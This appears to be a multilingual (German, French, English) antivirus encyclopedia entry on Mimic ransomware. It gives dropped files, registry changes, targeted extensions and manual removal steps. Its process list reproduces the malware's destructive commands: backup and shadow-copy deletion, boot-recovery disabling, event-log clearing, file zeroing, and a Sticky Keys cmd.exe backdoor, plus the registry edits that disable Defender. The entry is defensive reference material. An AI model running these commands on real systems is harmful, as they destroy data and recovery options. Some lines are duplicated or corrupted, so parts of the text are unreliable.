Ransom.Win32.MIMIC.D
Ransom:Win32/Mimic.MA!MTB (MICROSOFT)
Windows

Type de grayware:
Ransomware
Destructif:
Non
Chiffrement:
Non
In the wild::
Oui
Overview
It arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Diese Malware hat keine Verbreitungsroutine.
Diese Malware hat keine Backdoor-Routine.
Sammelt bestimmte Informationen auf dem betroffenen Computer.
Détails techniques
Übertragungsdetails
It arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
Schleust die folgenden Dateien ein:
- %User Temp%\7ZipSfx.000\7za.exe → legitimate 7zip application, deleted afterwards
- %User Temp%\7ZipSfx.000\DC.exe → detected as HackTool.Win32.DEFENDERCONTROL.Z, deleted afterwards
- %User Temp%\7ZipSfx.000\ENC_default_default_2024-09-01_14-25-56=ELENOR-corp.exe → Mimic ransomware, deleted afterwards
- %User Temp%\7ZipSfx.000\Everything.exe → legitimate Everything application, deleted afterwards
- %User Temp%\7ZipSfx.000\Everything.ini → deleted afterwards
- %User Temp%\7ZipSfx.000\Everything2.ini → deleted afterwards
- %User Temp%\7ZipSfx.000\Everything32.dll → legitimate dll used by Everything.exe, deleted afterwards
- %User Temp%\7ZipSfx.000\Everything64.dll → password protected archive containing malicious payload, deleted afterwards
- %User Temp%\7ZipSfx.000\gui35.exe → deleted afterwards
- %User Temp%\7ZipSfx.000\gui40.exe → GUI used by Mimic ransomware, deleted afterwards
- %User Temp%\7ZipSfx.000\xdel.exe → legitimate sdelete application, deleted afterwards
- %User Temp%\7ZSfx000.cmd → used to delete the sample and itself
- Copy of files dropped in %User Temp%\7ZipSfx.000:
- %AppDataLocal%\{Generated GUID}\7za.exe
- %AppDataLocal%\{Generated GUID}\DC.exe
- %AppDataLocal%\{Generated GUID}\Everything.exe
- %AppDataLocal%\{Generated GUID}\Everything.ini
- %AppDataLocal%\{Generated GUID}\Everything2.ini
- %AppDataLocal%\{Generated GUID}\Everything32.dll
- %AppDataLocal%\{Generated GUID}\Everything64.dll
- %AppDataLocal%\{Generated GUID}\gui35.exe
- %AppDataLocal%\{Generated GUID}\gui40.exe
- %AppDataLocal%\{Generated GUID}\systemsg.exe → copy of ENC_default_default_2024-09-01_14-25-56=ELENOR-corp.exe
- %AppDataLocal%\{Generated GUID}\xdel.exe
- %AppDataLocal%\{Generated GUID}\session.tmp
- %AppDataLocal%\{Generated GUID}\global_options.ini
- %System%\GroupPolicy\Machine\Registry.pol
- %System%\GroupPolicy\gpt.ini
- %System Root%\temp\session.tmp
Fügt die folgenden Prozesse hinzu:
- %User Temp%\7ZipSfx.000\7za.exe i
- %User Temp%\7ZipSfx.000\7za.exe x -y -p{Archive File Password} Everything64.dll
- %User Temp%\7ZipSfx.000\ENC_default_default_2024-09-01_14-25-56=ELENOR-corp.exe
- cmd /c "%User Temp%\7ZSfx000.cmd"
- %AppDataLocal%\{Generated GUID}\systemsg.exe
- %AppDataLocal%\{Generated GUID}\gui40.exe
- %Program Files%\Everything\Everything.exe" -startup
- %AppDataLocal%\{Generated GUID}\DC.exe /D
- %AppDataLocal%\{Generated GUID}\systemsg.exe -e watch -pid {Current Process PID} -!
- %AppDataLocal%\{Generated GUID}\systemsg.exe" -e ul1;
- %AppDataLocal%\{Generated GUID}\systemsg.exe" -e ul2;
- powercfg.exe -H off
- powercfg.exe -SETACVALUEINDEX 8c5e7fda-e8bf-4a96-9a85-a6e23a8c635c 4f971e89-eebd-4455-a8de-9e59040e7347 7648efa3-dd9c-4e3e-b566-50f929386280 0
- powercfg.exe -SETACVALUEINDEX 8c5e7fda-e8bf-4a96-9a85-a6e23a8c635c 4f971e89-eebd-4455-a8de-9e59040e7347 96996bc0-ad50-47ec-923b-6f41874dd9eb 0
- powercfg.exe -SETACVALUEINDEX 8c5e7fda-e8bf-4a96-9a85-a6e23a8c635c 4f971e89-eebd-4455-a8de-9e59040e7347 5ca83367-6e45-459f-a27b-476b1d01c936 0
- powercfg.exe -SETDCVALUEINDEX 8c5e7fda-e8bf-4a96-9a85-a6e23a8c635c 4f971e89-eebd-4455-a8de-9e59040e7347 7648efa3-dd9c-4e3e-b566-50f929386280 0
- powercfg.exe -SETDCVALUEINDEX 8c5e7fda-e8bf-4a96-9a85-a6e23a8c635c 4f971e89-eebd-4455-a8de-9e59040e7347 96996bc0-ad50-47ec-923b-6f41874dd9eb 0
- powercfg.exe -SETDCVALUEINDEX 8c5e7fda-e8bf-4a96-9a85-a6e23a8c635c 4f971e89-eebd-4455-a8de-9e59040e7347 5ca83367-6e45-459f-a27b-476b1d01c936 0
- powercfg.exe -SETACVALUEINDEX e9a42b02-d5df-448d-aa00-03f14749eb61 4f971e89-eebd-4455-a8de-9e59040e7347 7648efa3-dd9c-4e3e-b566-50f929386280 0
- powercfg.exe -SETACVALUEINDEX e9a42b02-d5df-448d-aa00-03f14749eb61 4f971e89-eebd-4455-a8de-9e59040e7347 96996bc0-ad50-47ec-923b-6f41874dd9eb 0
- powercfg.exe -SETACVALUEINDEX e9a42b02-d5df-448d-aa00-03f14749eb61 4f971e89-eebd-4455-a8de-9e59040e7347 5ca83367-6e45-459f-a27b-476b1d01c936 0
- powercfg.exe -SETDCVALUEINDEX e9a42b02-d5df-448d-aa00-03f14749eb61 4f971e89-eebd-4455-a8de-9e59040e7347 7648efa3-dd9c-4e3e-b566-50f929386280 0
- powercfg.exe -SETDCVALUEINDEX e9a42b02-d5df-448d-aa00-03f14749eb61 4f971e89-eebd-4455-a8de-9e59040e7347 96996bc0-ad50-47ec-923b-6f41874dd9eb 0
- powercfg.exe -SETDCVALUEINDEX e9a42b02-d5df-448d-aa00-03f14749eb61 4f971e89-eebd-4455-a8de-9e59040e7347 5ca83367-6e45-459f-a27b-476b1d01c936 0
- powercfg.exe -S 8c5e7fda-e8bf-4a96-9a85-a6e23a8c635c
- powercfg.exe -S e9a42b02-d5df-448d-aa00-03f14749eb61
- ping 127.2 -n 5 & fsutil file setZeroData offset=0 length=20000000 \"%s\" & cd /d \"%s\" & Del /f /q /a *.exe *.bat
- ping 127.2 -n 5 & fsutil file setZeroData offset=0 length=20000000 \"%s\" & cd /d \"%s\" & Del /f /q /a *.exe *.ini *.dll *.bat *.db
- powershell.exe -ExecutionPolicy Bypass \"Get-VM | Stop-VM\"
- powershell.exe -ExecutionPolicy Bypass \"Get-VM | Select-Object vmid | Get-VHD | %{Get-DiskImage -ImagePath $_.Path; Get-DiskImage -ImagePath $_.ParentPath} | Dismount-DiskImage\"
- powershell.exe -ExecutionPolicy Bypass \"Get-Volume | Get-DiskImage | Dismount-DiskImage\"
- bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
- bcdedit.exe /set {default} recoveryenabled no
- wbadmin.exe DELETE SYSTEMSTATEBACKUP
- wbadmin.exe delete catalog -quiet
- reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v "AllowMultipleTSSessions" /t REG_DWORD /d 0x1 /f
- reg add "HKLM\system\CurrentControlSet\Control\Terminal Server" /v "fSingleSessionPerUser" /t REG_DWORD /d 0x0 /f
- reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "c:\windows\system32\cmd.exe"
- notepad.exe %AppDataLocal%\Decrypt_ELENOR-corp_info.txt
- %AppDataLocal%\{Generated GUID}\xdel.exe -accepteula -p 1 -c {Encrypted Drive}
- wevtutil.exe cl security
- wevtutil.exe cl system
- wevtutil.exe cl application
- cmd.exe /d /c "ping 127.2 -n 5 & fsutil file setZeroData offset=0 length=20000000 "%AppDataLocal%\{Generated GUID}\systemsg.exe" & cd /d "%AppDataLocal%\{Generated GUID}" & Del /f /q /a *.exe *.ini *.dll *.bat *.db"
(Hinweis: %User Temp% ist der Ordner 'Temp' des aktuellen Benutzers, normalerweise C:\Dokumente und Einstellungen\{Benutzername}\Lokale Einstellungen\Temp unter Windows 2000(32-bit), XP und Server 2003(32-bit) und C:\Users\{Benutzername}\AppData\Local\Temp unter Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) und 10(64-bit).. %Program Files%ist der Standardordner 'Programme', normalerweise C:\Programme.)
Erstellt die folgenden Ordner:
- %User Temp%\7ZipSfx.000
- %AppDataLocal%\{Generated GUID} →File attribute set to HIDDEN and SYSTEM
- %System Root%\temp
(Hinweis: %User Temp% ist der Ordner 'Temp' des aktuellen Benutzers, normalerweise C:\Dokumente und Einstellungen\{Benutzername}\Lokale Einstellungen\Temp unter Windows 2000(32-bit), XP und Server 2003(32-bit) und C:\Users\{Benutzername}\AppData\Local\Temp unter Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) und 10(64-bit).. %System Root% ist der Stammordner, normalerweise C:\. Dort befindet sich auch das Betriebssystem.)
Fügt die folgenden Mutexe hinzu, damit nur jeweils eine ihrer Kopien ausgeführt wird:
- {Derived from the string "WhosYourBunny"}
Autostart-Technik
Fügt folgende Registrierungseinträge hinzu, um bei jedem Systemstart automatisch ausgeführt zu werden.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run
systemsg = %AppDataLocal%\{Generated GUID}\systemsg.exe
Andere Systemänderungen
Fügt die folgenden Registrierungseinträge hinzu:
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\
exefile\shell\open\
command
(Default) = "%1" %*
HKEY_USER\S-1-5-21-2019512041-4230814187-3178073052-1000_CLASSES\exefile\
shell\open\command
(Default) = "%1" %*
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows Defender\Real-Time Protection
DisableRealtimeMonitoring = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
HidePowerOptions = 1
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
HidePowerOptions = 1
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
NoClose = 1
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
StartMenuLogOff = 1
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\
Control\FileSystem
LongPathsEnabled = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
DataCollection
AllowTelemetry = 0
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Winlogon
AllowMultipleTSSessions = 1
HKEY_LOCAL_MACHINE\system\CurrentControlSet\
Control\Terminal Server
fSingleSessionPerUser = 0
HKEY_LOCAL_MACHINE\Software\Classes\
mimicfile\shell\open\
command
(Default) = notepad.exe %AppDataLocal%\Decrypt_ELENOR-corp_info.txt
HKEY_LOCAL_MACHINE\Software\Classes\
.ELENOR-corp-{Victim ID}
(Default) = mimicfile
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run
systemsg.exe = notepad.exe %AppDataLocal%\Decrypt_ELENOR-corp_info.txt
Ändert die folgenden Registrierungseinträge:
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender
DisableAntiSpyware = 1
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows Defender
DisableAntiSpyware = 1
(Note: The default value data of the said registry entry is 0.)
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\
services\WinDefend
Start = 3
(Note: The default value data of the said registry entry is 2.)
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\{Service with "sql","backup", or "database" in its Name}
Start = 4
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
shutdownwithoutlogon = 0
(Note: The default value data of the said registry entry is 1.)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
ConsentPromptBehaviorAdmin = 5
(Note: The default value data of the said registry entry is 5.)
HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\
Windows\CurrentVersion\Policies\
System
legalnoticetext = {Contents of Ransom Note}
(Note: The default value data of the said registry entry is {Empty}.)
HKEY_LOCAL_MACHINE\SOFTWARE\MICROSOFT\
Windows\CurrentVersion\Policies\
System
legalnoticecaption = {Space}
(Note: The default value data of the said registry entry is {Empty}.)
Löscht die folgenden Registrierungsschlüssel:
HKEY_LOCAL_MACHINE\Software\Policies\
Microsoft\Windows\System
DisableCmd =
HKEY_CURRENT_USER\Software\Policies\
Microsoft\Windows\System
DisableCmd =
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run
systemsg.exe =
HKEY_CURRENT_USER\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run
systemsg.exe =
Verbreitung
Diese Malware hat keine Verbreitungsroutine.
Backdoor-Routine
Diese Malware hat keine Backdoor-Routine.
Prozessbeendigung
Beendet die folgenden Dienste, wenn sie auf dem betroffenen System gefunden werden:
- WSearch
- pla
- DusmSvc
- defragsvc
- DoSvc
- wercplsupport
- SDRSVC
- TroubleshootingSvc
- Wecsvc
- fhsvc
- wbengine
- PcaSvc
- WerSvc
- SENS
- AppIDSvc
- BITS
- wuauserv
- SysMain
- DiagTrack
- diagnosticshub.standalonecollector.service
- dmwappushservice
- WMPNetworkSvc
Beendet Prozesse oder Dienste, die einen oder mehrere dieser Zeichenfolgen enthalten, wenn sie im Speicher des betroffenen Systems ausgeführt werden:
- taskmgr.exe
- tasklist.exe
- taskkill.exe
- perfmon.exe
- Everything.exe
Beendet Prozesse oder Dienste, die einen oder mehrere dieser Zeichenfolgen enthalten, wenn sie im Speicher des betroffenen Systems ausgeführt werden:
- sql
- backup
- database
Datendiebstahl
Sammelt die folgenden Informationen auf dem betroffenen Computer:
- Processor architecture
- Number of processors
- RAM information
- OS version
- Username
- Computer name
- If executed with elevated privileges or not
- User groups
- Affected machine IP address
- Network adapter name
- Network shares
- Network drives
- If the full version of .NET Framework 4 is installed on the affected system or not
Andere Details
Verschlüsselt Dateien mit den folgenden Erweiterungen:
- tib
- sql
- sqlite
- sqlite3
- sqlitedb
- mdf
- mdb
- adb
- db
- db3
- dbf
- dbs
- udb
- dbv
- dbx
- edb
- exb
- 1cd
- fdb
- idb
- mpd
- myd
- odb
- xls
- xlsx
- doc
- docx
- bac
- bak
- back
- zip
- rar
- dt
- 4dd
- 4dl
- abcddb
- abs
- abx
- accdb
- accdc
- accde
- accdr
- accdt
- accdw
- accft
- ade
- adf
- adn
- adp
- alf
- arc
- ask
- bacpac
- bdf
- btr
- cat
- cdb
- chck
- ckp
- cma
- cpd
- dacpac
- dad
- dadiagrams
- daschema
- db-shm
- db-wal
- db2
- dbc
- dbt
- dcb
- dct
- dcx
- ddl
- dlis
- dp1
- dqy
- dsk
- dsn
- dtsx
- dxl
- eco
- ecx
- epim
- fcd
- fic
- fm5
- fmp
- fmp12
- fmpsl
- fol
- fp3
- fp4
- fp5
- fp7
- fpt
- frm
- gdb
- grdb
- gwi
- hdb
- his
- hjt
- ib
- icg
- icr
- ihx
- itdb
- itw
- jet
- jtx
- kdb
- kexi
- kexic
- kexis
- lgc
- lut
- lwx
- maf
- maq
- mar
- mas
- mav
- maw
- mdn
- mdt
- mrg
- mud
- mwb
- ndf
- nnt
- nrmlib
- ns2
- ns3
- ns4
- nsf
- nv
- nv2
- nwdb
- nyf
- oqy
- ora
- orx
- owc
- p96
- p97
- pan
- pdb
- pdm
- pnz
- qry
- qvd
- rbf
- rctd
- rod
- rodx
- rpd
- rsd
- s2db
- sas7bdat
- sbf
- scx
- sdb
- sdc
- sdf
- sis
- sl3
- spq
- sqlite2
- te
- temx
- tmd
- tps
- trc
- trm
- udl
- usr
- v12
- vis
- vpd
- vvv
- wdb
- wmdb
- wrk
- xdb
- data
- xld
- xmlff
- 7z
Es macht Folgendes:
- It does not proceed with its behavior when the affected system's operating system is Windows XP or older.
- It uses the following GUI to control the operation of the ransomware:




- It encrypts fixed and removable drives and network shares.
- It abuses Everything APIs to search for files to encrypt.
- It stores a session key in %AppDataLocal%\{Generated GUID}\session.tmp to resume encryption if the process is interrupted.
- It disables Windows Defender.
- It disables the affected system's ability to sleep, hibernate, or enter power-saving mode.
- It uses Powershell to stop all running VMs, identify VHDs associated with VMs and unmounts them.
- It empties the recycle bin.
- It uses WQL to delete volume shadow copies.
- It enables multiple remote desktop sessions to the affected system.
- It sets sethc.exe (Sticky Keys) to open cmd.exe.
- It clears security, system, and applicaiton event logs.
- It disables Windows telemetry.
- It sets itself to be one of the last processes terminated during system shutdown.
Solutions
Step 2
Für Windows ME und XP Benutzer: Stellen Sie vor einer Suche sicher, dass die Systemwiederherstellung deaktiviert ist, damit der gesamte Computer durchsucht werden kann.
Step 3
<p> Beachten Sie, dass nicht alle Dateien, Ordner, Registrierungsschlüssel und Einträge auf Ihrem Computer installiert sind, während diese Malware / Spyware / Grayware ausgeführt wird. Dies kann auf eine unvollständige Installation oder andere Betriebssystembedingungen zurückzuführen sein. Fahren Sie mit dem nächsten Schritt fort. </ p><p> Beachten Sie, dass nicht alle Dateien, Ordner, Registrierungsschlüssel und Einträge auf Ihrem Computer installiert sind, während diese Malware / Spyware / Grayware ausgeführt wird. Dies kann auf eine unvollständige Installation oder andere Betriebssystembedingungen zurückzuführen sein. Fahren Sie mit dem nächsten Schritt fort. </ p>
Step 4
Im abgesicherten Modus neu starten
Step 5
Diesen Registrierungswert löschen
Wichtig: Eine nicht ordnungsgemäße Bearbeitung der Windows Registrierung kann zu einer dauerhaften Fehlfunktion des Systems führen. Führen Sie diesen Schritt nur durch, wenn Sie mit der Vorgehensweise vertraut sind oder wenn Sie Ihren Systemadministrator um Unterstützung bitten können. Lesen Sie ansonsten zuerst diesen Microsoft Artikel, bevor Sie die Registrierung Ihres Computers ändern.
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- systemsg = %AppDataLocal%\{Generated GUID}\systemsg.exe
- systemsg = %AppDataLocal%\{Generated GUID}\systemsg.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\exefile\shell\open\command
- (Default) = %1 %*
- (Default) = %1 %*
- In HKEY_USER\S-1-5-21-2019512041-4230814187-3178073052-1000_CLASSES\exefile\shell\open\command
- (Default) = %1 %*
- (Default) = %1 %*
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection
- DisableRealtimeMonitoring = 1
- DisableRealtimeMonitoring = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\SearchIndexer.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\SearchProtocolHost.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\SearchApp.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\CompatTelRunner.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\wsqmcons.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\taskmgr.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\tasklist.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\taskkil.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\perfmon.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\shutdown.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\logoff.exe
- Debugger = %System%\Systray.exe
- Debugger = %System%\Systray.exe
- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- HidePowerOptions = 1
- HidePowerOptions = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- HidePowerOptions = 1
- HidePowerOptions = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- NoClose = 1
- NoClose = 1
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- StartMenuLogOff = 1
- StartMenuLogOff = 1
- In HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\FileSystem
- LongPathsEnabled = 1
- LongPathsEnabled = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\DataCollection
- AllowTelemetry = 0
- AllowTelemetry = 0
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
- AllowMultipleTSSessions = 1
- AllowMultipleTSSessions = 1
- In HKEY_LOCAL_MACHINE\system\CurrentControlSet\Control\Terminal Server
- fSingleSessionPerUser = 0
- fSingleSessionPerUser = 0
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe
- Debugger = c:\windows\system32\cmd.exe
- Debugger = c:\windows\system32\cmd.exe
- In HKEY_LOCAL_MACHINE\Software\Classes\mimicfile\shell\open\command
- (Default) = notepad.exe %AppDataLocal%\Decrypt_ELENOR-corp_info.txt
- (Default) = notepad.exe %AppDataLocal%\Decrypt_ELENOR-corp_info.txt
- In HKEY_LOCAL_MACHINE\Software\Classes\.ELENOR-corp-{Victim ID}
- (Dafault) = mimicfile
- (Dafault) = mimicfile
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
- systemsg.exe = notepad.exe %AppDataLocal%\Decrypt_ELENOR-corp_info.txt
- systemsg.exe = notepad.exe %AppDataLocal%\Decrypt_ELENOR-corp_info.txt
Step 6
Diesen geänderten Registrierungswert wiederherstellen
Wichtig: Eine nicht ordnungsgemäße Bearbeitung der Windows Registrierung kann zu einer dauerhaften Fehlfunktion des Systems führen. Führen Sie diesen Schritt nur durch, wenn Sie mit der Vorgehensweise vertraut sind oder wenn Sie Ihren Systemadministrator um Unterstützung bitten können. Lesen Sie ansonsten zuerst diesen Microsoft Artikel, bevor Sie die Registrierung Ihres Computers ändern.
- In HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender
- From: DisableAntiSpyware = 1
To: DisableAntiSpyware = 0
- From: DisableAntiSpyware = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender
- From: DisableAntiSpyware = 1
To: DisableAntiSpyware = 0
- From: DisableAntiSpyware = 1
- In HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\services\WinDefend
- From: Start = 3
To: Start = 2
- From: Start = 3
- In HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\{Service with sql,backup, or database in its Name}
- From: Start = 4
To: Start = {Default}
- From: Start = 4
- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- From: shutdownwithoutlogon = 0
To: shutdownwithoutlogon = 1
- From: shutdownwithoutlogon = 0
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- From: legalnoticetext = {Contents of Ransom Note}
To: legalnoticetext = {Empty}
- From: legalnoticetext = {Contents of Ransom Note}
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- From: legalnoticecaption = {Space}
To: legalnoticecaption = {Empty}
- From: legalnoticecaption = {Space}
Step 7
Restore these deleted registry keys/values from backup
*Note: Only Microsoft-related keys/values will be restored. If the malware/grayware also deleted registry keys/values related to programs that are not from Microsoft, please reinstall those programs on your computer.
- In HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\System
- DisableCmd
- DisableCmd
- In HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\System
- DisableCmd
- DisableCmd
Step 8
Diese Dateien suchen und löschen
- %User Temp%\7ZipSfx.000\7za.exe
- %User Temp%\7ZipSfx.000\DC.exe
- %User Temp%\7ZipSfx.000\ENC_default_default_2024-09-01_14-25-56=ELENOR-corp.exe
- %User Temp%\7ZipSfx.000\Everything.exe
- %User Temp%\7ZipSfx.000\Everything.ini
- %User Temp%\7ZipSfx.000\Everything2.ini
- %User Temp%\7ZipSfx.000\Everything32.dll
- %User Temp%\7ZipSfx.000\Everything64.dll
- %User Temp%\7ZipSfx.000\gui35.exe
- %User Temp%\7ZipSfx.000\gui40.exe
- %User Temp%\7ZipSfx.000\xdel.exe
- %User Temp%\7ZSfx000.cmd
- %AppDataLocal%\{Generated GUID}\7za.exe
- %AppDataLocal%\{Generated GUID}\DC.exe
- %AppDataLocal%\{Generated GUID}\Everything.exe
- %AppDataLocal%\{Generated GUID}\Everything.ini
- %AppDataLocal%\{Generated GUID}\Everything2.ini
- %AppDataLocal%\{Generated GUID}\Everything32.dll
- %AppDataLocal%\{Generated GUID}\Everything64.dll
- %AppDataLocal%\{Generated GUID}\gui35.exe
- %AppDataLocal%\{Generated GUID}\gui40.exe
- %AppDataLocal%\{Generated GUID}\systemsg.exe
- %AppDataLocal%\{Generated GUID}\xdel.exe
- %AppDataLocal%\{Generated GUID}\session.tmp
- %AppDataLocal%\{Generated GUID}\global_options.ini
- %System%\GroupPolicy\Machine\Registry.pol
- %System%\GroupPolicy\gpt.ininerated GUID}
- %System Root%\temp\session.tmp
- %User Temp%\7ZipSfx.000\7za.exe
- %User Temp%\7ZipSfx.000\DC.exe
- %User Temp%\7ZipSfx.000\ENC_default_default_2024-09-01_14-25-56=ELENOR-corp.exe
- %User Temp%\7ZipSfx.000\Everything.exe
- %User Temp%\7ZipSfx.000\Everything.ini
- %User Temp%\7ZipSfx.000\Everything2.ini
- %User Temp%\7ZipSfx.000\Everything32.dll
- %User Temp%\7ZipSfx.000\Everything64.dll
- %User Temp%\7ZipSfx.000\gui35.exe
- %User Temp%\7ZipSfx.000\gui40.exe
- %User Temp%\7ZipSfx.000\xdel.exe
- %User Temp%\7ZSfx000.cmd
- %AppDataLocal%\{Generated GUID}\7za.exe
- %AppDataLocal%\{Generated GUID}\DC.exe
- %AppDataLocal%\{Generated GUID}\Everything.exe
- %AppDataLocal%\{Generated GUID}\Everything.ini
- %AppDataLocal%\{Generated GUID}\Everything2.ini
- %AppDataLocal%\{Generated GUID}\Everything32.dll
- %AppDataLocal%\{Generated GUID}\Everything64.dll
- %AppDataLocal%\{Generated GUID}\gui35.exe
- %AppDataLocal%\{Generated GUID}\gui40.exe
- %AppDataLocal%\{Generated GUID}\systemsg.exe
- %AppDataLocal%\{Generated GUID}\xdel.exe
- %AppDataLocal%\{Generated GUID}\session.tmp
- %AppDataLocal%\{Generated GUID}\global_options.ini
- %System%\GroupPolicy\Machine\Registry.pol
- %System%\GroupPolicy\gpt.ininerated GUID}
- %System Root%\temp\session.tmp
Step 9
Diese Ordner suchen und löschen
- %User Temp%\7ZipSfx.000
